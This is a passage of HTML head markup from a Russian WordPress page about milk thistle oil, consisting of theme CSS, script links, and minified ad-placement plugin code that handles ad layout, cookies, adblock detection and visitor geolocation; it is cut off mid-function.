> a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/8867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=8867' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fmaslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fmaslo-rastoropshi-primenenie-otzyvy-protivopokazaniya.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function 